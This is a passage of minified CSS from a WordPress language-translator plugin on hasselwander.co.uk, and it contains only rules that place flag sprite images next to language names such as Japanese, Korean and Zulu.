span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -178px no-repeat}#flags.size18 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -178px no-repeat}#flags.size18 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -178px no-repeat}#flags.size18 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -178px no-repeat}#flags.size18 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -410px no-repeat}#flags.size18 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -207px no-repeat}#flags.size18 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -207px no-repeat}#flags.size18 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -468px no-repeat}#flags.size18 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -468px no-repeat}#flags.size18 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -207px no-repeat}#flags.size18 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -207px no-repeat}#flags.size18 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -207px no-repeat}#flags.size18 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -207px no-repeat}#flags.size18 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -496px no-repeat}#flags.size18 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -236px no-repeat}#flags.size18 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -410px no-repeat}#flags.size18 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -236px no-repeat}#flags.size18 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -410px no-repeat}#flags.size18 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -236px no-repeat}#flags.size18 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -236px no-repeat}#flags.size18 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -236px no-repeat}#flags.size18 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -236px no-repeat}#flags.size18 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -410px no-repeat}#flags.size18 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -265px no-repeat}#flags.size18 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -265px no-repeat}#flags.size18 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -496px no-repeat}#flags.size18 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -265px no-repeat}#flags.size18 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -265px no-repeat}#flags.size18 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -265px no-repeat}#flags.size18 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -439px no-repeat}#flags.size18 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -265px no-repeat}#flags.size18 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -294px no-repeat}#flags.size18 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -294px no-repeat}#flags.size18 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -468px no-repeat}#flags.size18 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -468px no-repeat}#flags.size18 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -294px no-repeat}#flags.size18 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -410px no-repeat}#flags.size18 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -496px no-repeat}#flags.size18 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -439px no-repeat}#flags.size18 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -294px no-repeat}#flags.size18 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -294px no-repeat}#flags.size18 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -294px no-repeat}#flags.size18 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -323px no-repeat}#flags.size18 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -439px no-repeat}#flags.size18 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -381px no-repeat}#flags.size18 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -323px no-repeat}#flags.size18 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -323px no-repeat}#flags.size18 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -439px no-repeat}#flags.size18 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -323px no-repeat}#flags.size18 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -323px no-repeat}#flags.size18 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -323px no-repeat}#flags.size18 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -352px no-repeat}#flags.size18 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -352px no-repeat}#flags.size18 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -439px no-repeat}#flags.size18 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -381px no-repeat}#flags.size18 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -381px no-repeat}#flags.size18 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -381px no-repeat}#flags.size18 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -381px no-repeat}#flags.size18 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -381px no-repeat}#flags.size16 a[title=Afrikaans],#language .switcher .selected a[title=Afrikaans] span,#language .switcher .option a[title=Afrikaans] span,.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Albanian],#language .switcher .selected a[title=Albanian] span,#language .switcher .option a[title=Albanian] span,.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -5px no-repeat}#flags.size16 a[title=Amharic],#language .switcher .selected a[title=Amharic] span,#language .switcher .option a[title=Amharic] span,.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -469px no-repeat}#flags.size16 a[title=Arabic],#language .switcher .selected a[title=Arabic] span,#language .switcher .option a[title=Arabic] span,.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -5px no-repeat}#flags.size16 a[title=Armenian],#language .switcher .selected a[title=Armenian] span,#language .switcher .option a[title=Armenian] span,.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -5px no-repeat}#flags.size16 a[title=Azerbaijani],#language .switcher .selected a[title=Azerbaijani] span,#language .switcher .option a[title=Azerbaijani] span,.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -5px no-repeat}#flags.size16 a[title=Basque],#language .switcher .selected a[title=Basque] span,#language .switcher .option a[title=Basque] span,.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -5px no-repeat}#flags.size16 a[title=Belarusian],#language .switcher .selected a[title=Belarusian] span,#language .switcher .option a[title=Belarusian] span,.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -34px no-repeat}#flags.size16 a[title=Bengali],#language .switcher .selected a[title=Bengali] span,#language .switcher .option a[title=Bengali] span,.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -34px no-repeat}#flags.size16 a[title=Bosnian],#language .switcher .selected a[title=Bosnian] span,#language .switcher .option a[title=Bosnian] span,.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -34px no-repeat}#flags.size16 a[title=Bulgarian],#language .switcher .selected a[title=Bulgarian] span,#language .switcher .option a[title=Bulgarian] span,.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -34px no-repeat}#flags.size16 a[title=Catalan],#language .switcher .selected a[title=Catalan] span,#language .switcher .option a[title=Catalan] span,.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -34px no-repeat}#flags.size16 a[title=Cebuano],#language .switcher .selected a[title=Cebuano] span,#language .switcher .option a[title=Cebuano] span,.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -34px no-repeat}#flags.size16 a[title=Chichewa],#language .switcher .selected a[title=Chichewa] span,#language .switcher .option a[title=Chichewa] span,.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -411px no-repeat}#flags.size16 a[title="Chinese (Simplified)"],#language .switcher .selected a[title="Chinese (Simplified)"] span,#language .switcher .option a[title="Chinese (Simplified)"] span,.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -63px no-repeat}#flags.size16 a[title="Chinese (Traditional)"],#language .switcher .selected a[title="Chinese (Traditional)"] span,#language .switcher .option a[title="Chinese (Traditional)"] span,.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -63px no-repeat}#flags.size16 a[title=Corsican],#language .switcher .selected a[title=Corsican] span,#language .switcher .option a[title=Corsican] span,.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Croatian],#language .switcher .selected a[title=Croatian] span,#language .switcher .option a[title=Croatian] span,.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -63px no-repeat}#flags.size16 a[title=Czech],#language .switcher .selected a[title=Czech] span,#language .switcher .option a[title=Czech] span,.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -63px no-repeat}#flags.size16 a[title=Danish],#language .switcher .selected a[title=Danish] span,#language .switcher .option a[title=Danish] span,.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -63px no-repeat}#flags.size16 a[title=Dutch],#language .switcher .selected a[title=Dutch] span,#language .switcher .option a[title=Dutch] span,.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=English],#language .switcher .selected a[title=English] span,#language .switcher .option a[title=English] span,.tool-container .tool-items a[title=English],a.single-language[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -353px no-repeat}#flags.size16 a.united-states[title=English],#language .switcher .selected a[title=English] span.united-states,#language .switcher .option a[title=English] span.united-states,a.single-language.united-states[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -353px no-repeat}#flags.size16 a.canada[title=English],#language .switcher .selected a[title=English] span.canada,#language .switcher .option a[title=English] span.canada,a.single-language.canada[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -440px no-repeat}#flags.size16 a[title=Esperanto],#language .switcher .selected a[title=Esperanto] span,#language .switcher .option a[title=Esperanto] span,.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -92px no-repeat}#flags.size16 a[title=Estonian],#language .switcher .selected a[title=Estonian] span,#language .switcher .option a[title=Estonian] span,.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -92px no-repeat}#flags.size16 a[title=Filipino],#language .switcher .selected a[title=Filipino] span,#language .switcher .option a[title=Filipino] span,.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -92px no-repeat}#flags.size16 a[title=Finnish],#language .switcher .selected a[title=Finnish] span,#language .switcher .option a[title=Finnish] span,.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -92px no-repeat}#flags.size16 a[title=French],#language .switcher .selected a[title=French] span,#language .switcher .option a[title=French] span,.tool-container .tool-items a[title=French],a.single-language[title=French] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Frisian],#language .switcher .selected a[title=Frisian] span,#language .switcher .option a[title=Frisian] span,.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=Galician],#language .switcher .selected a[title=Galician] span,#language .switcher .option a[title=Galician] span,.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -92px no-repeat}#flags.size16 a[title=Georgian],#language .switcher .selected a[title=Georgian] span,#language .switcher .option a[title=Georgian] span,.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -121px no-repeat}#flags.size16 a[title=German],#language .switcher .selected a[title=German] span,#language .switcher .option a[title=German] span,.tool-container .tool-items a[title=German],a.single-language[title=German] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -121px no-repeat}#flags.size16 a[title=Greek],#language .switcher .selected a[title=Greek] span,#language .switcher .option a[title=Greek] span,.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -121px no-repeat}#flags.size16 a[title=Gujarati],#language .switcher .selected a[title=Gujarati] span,#language .switcher .option a[title=Gujarati] span,.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -121px no-repeat}#flags.size16 a[title=Haitian],#language .switcher .selected a[title=Haitian] span,#language .switcher .option a[title=Haitian] span,.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -121px no-repeat}#flags.size16 a[title=Hawaiian],#language .switcher .selected a[title=Hawaiian] span,#language .switcher .option a[title=Hawaiian] span,.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -469px no-repeat}#flags.size16 a[title=Hausa],#language .switcher .selected a[title=Hausa] span,#language .switcher .option a[title=Hausa] span,.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -121px no-repeat}#flags.size16 a[title=Hebrew],#language .switcher .selected a[title=Hebrew] span,#language .switcher .option a[title=Hebrew] span,.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -150px no-repeat}#flags.size16 a[title=Hindi],#language .switcher .selected a[title=Hindi] span,#language .switcher .option a[title=Hindi] span,.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -150px no-repeat}#flags.size16 a[title=Hmong],#language .switcher .selected a[title=Hmong] span,#language .switcher .option a[title=Hmong] span,.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -150px no-repeat}#flags.size16 a[title=Hungarian],#language .switcher .selected a[title=Hungarian] span,#language .switcher .option a[title=Hungarian] span,.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -150px no-repeat}#flags.size16 a[title=Icelandic],#language .switcher .selected a[title=Icelandic] span,#language .switcher .option a[title=Icelandic] span,.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -150px no-repeat}#flags.size16 a[title=Igbo],#language .switcher .selected a[title=Igbo] span,#language .switcher .option a[title=Igbo] span,.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -150px no-repeat}#flags.size16 a[title=Indonesian],#language .switcher .selected a[title=Indonesian] span,#language .switcher .option a[title=Indonesian] span,.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -179px no-repeat}#flags.size16 a[title=Irish],#language .switcher .selected a[title=Irish] span,#language .switcher .option a[title=Irish] span,.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -179px no-repeat}#flags.size16 a[title=Italian],#language .switcher .selected a[title=Italian] span,#language .switcher .option a[title=Italian] span,.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -179px no-repeat}#flags.size16 a[title=Japanese],#language .switcher .selected a[title=Japanese] span,#language .switcher .option a[title=Japanese] span,.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -179px no-repeat}#flags.size16 a[title=Javanese],#language .switcher .selected a[title=Javanese] span,#language .switcher .option a[title=Javanese] span,.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -179px no-repeat}#flags.size16 a[title=Kannada],#language .switcher .selected a[title=Kannada] span,#language .switcher .option a[title=Kannada] span,.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -179px no-repeat}#flags.size16 a[title=Kazakh],#language .switcher .selected a[title=Kazakh] span,#language .switcher .option a[title=Kazakh] span,.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -411px no-repeat}#flags.size16 a[title=Khmer],#language .switcher .selected a[title=Khmer] span,#language .switcher .option a[title=Khmer] span,.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -208px no-repeat}#flags.size16 a[title=Korean],#language .switcher .selected a[title=Korean] span,#language .switcher .option a[title=Korean] span,.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -208px no-repeat}#flags.size16 a[title=Kurdish],#language .switcher .selected a[title=Kurdish] span,#language .switcher .option a[title=Kurdish] span,.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -469px no-repeat}#flags.size16 a[title=Kyrgyz],#language .switcher .selected a[title=Kyrgyz] span,#language .switcher 